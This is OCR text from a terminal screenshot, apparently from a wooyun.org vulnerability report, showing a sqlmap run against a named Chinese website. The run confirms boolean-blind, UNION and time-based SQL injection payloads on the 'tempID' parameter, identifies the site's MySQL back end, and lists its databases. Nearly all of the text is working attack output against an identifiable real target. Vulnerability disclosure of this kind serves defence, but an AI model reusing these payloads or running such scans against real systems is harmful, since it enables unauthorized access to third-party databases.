 root@bt: /pentest/database/sqlmap
文件(F) 编辑(E) 查看(V) 终端(T) 帮助(H)
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: tempID
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: method=noticeView&tempID=1002' AND 9313=9313 AND 'jMDs'='jMDs
    Type: UNION query
    Title: MySQL UNION query (NULL) - 4 columns
    Payload: method=noticeView&tempID=1002' LIMIT 1,1 UNION ALL SELECT NULL, NULL, CONCAT(0x3a6b71753a,0x797059757654724e4242,0x3a6c796e3a), NULL#
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: method=noticeView&tempID=1002' AND SLEEP(5) AND 'UZaS'='UZaS
---
[16:07:25] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.11
[16:07:25] [INFO] fetching database names
[16:07:25] [INFO] the SQL query used returns 3 entries
[16:07:25] [INFO] resumed: "information_schema"
[16:07:25] [INFO] resumed: "db_fornalanweb"
[16:07:25] [INFO] resumed: "test"
available databases [3]:
[*] db_fornalanweb
[*] information_schema
[*] test
[16:07:25] [INFO] fetched data logged to text files under '/pentest/database/sqlmap/output/www.3yx.com.cn'
[*] shutting down at 16:07:25
root@bt:/pentest/database/sqlmap#
php sql injection (~/D... [root@bt: ~] root@bt: /pentest/dat... hack - 文件浏览器
www.wooyun.org